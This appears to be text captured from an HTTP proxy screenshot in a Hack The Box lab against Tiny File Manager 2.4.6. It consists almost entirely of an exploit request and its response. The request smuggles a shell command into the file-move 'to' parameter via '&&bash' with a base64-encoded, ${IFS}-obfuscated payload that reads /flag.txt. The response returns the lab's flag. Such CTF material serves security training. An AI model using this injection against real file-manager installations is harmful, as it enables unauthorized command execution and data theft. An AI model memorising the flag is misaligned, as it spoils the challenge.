 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1
GET /index.php?to=
2289228124.txt%26%26bash<<<$(base64${IFS}-d<<<Y2F0IC9mbGFnLnR4dA==)&from=
877915113.txt&finish=1&move=1 HTTP/1.1
2
Host: inlane.htb:34740
3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5
Accept-Language: en-US,en;q=0.5
6
Accept-Encoding: gzip, deflate, br
7
Connection: keep-alive
8
Referer: http://inlane.htb:34740/index.php?to=&from=2289228124.txt
9
Cookie: filemanager=igi8ahqlmmop5s0576klis6sec
10
Upgrade-Insecure-Requests: 1
11
Priority: u=0, i
12
13
File Manager
Error while moving:
HTB{c0mm4nd3r_1nj3c70r}
Name
Size
Modified
Perms
Owner
..
Folder is empty
Tiny File Manager 2.4.6